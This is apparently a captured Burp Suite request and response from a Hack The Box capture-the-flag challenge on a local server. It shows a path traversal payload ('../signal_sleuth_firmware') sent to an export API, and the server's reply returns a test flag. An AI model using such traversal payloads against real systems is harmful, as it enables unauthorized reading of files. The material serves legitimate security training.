 Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 36
4 Content-Type: application/json;charset=UTF-8
5 Cookie: session=
6 Connection: close
7
8 {
"name":"../signal_sleuth_firmware"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Thu, 23 Mar 2023 11:22:10 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 26
7 Last-Modified: Tue, 14 Mar 2023 13:15:21 GMT
8 Cache-Control: no-cache
9 ETag: "1678799721.0-26-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{f4k3_fl4g_f0r_t3st1ng}